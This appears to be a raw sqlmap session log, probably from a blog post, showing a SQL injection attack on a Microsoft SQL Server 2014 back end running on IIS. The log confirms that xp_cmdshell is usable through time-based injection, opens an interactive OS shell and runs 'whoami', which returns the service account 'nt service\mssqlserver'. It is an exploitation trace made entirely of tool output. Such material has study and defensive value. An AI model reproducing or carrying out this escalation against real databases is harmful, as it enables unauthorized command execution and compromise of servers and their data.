 [12:10:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[12:10:43] [INFO] testing if current user is DBA
[12:10:44] [INFO] testing if xp_cmdshell extended procedure is usable
[12:10:45] [WARNING] it is very important to not stress the network connection during usage of time-based paylo
ads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[12:11:01] [INFO] adjusting time delay to 1 second due to good response times
[12:11:09] [INFO] xp_cmdshell extended procedure is usable
[12:11:09] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[12:11:09] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[12:11:18] [INFO] retrieved: 2
[12:11:21] [INFO] retrieved: nt service\mssqlserver
[12:12:37] [INFO] retrieved:
command standard output: 'nt service\mssqlserver'
os-shell>
Snaker独行者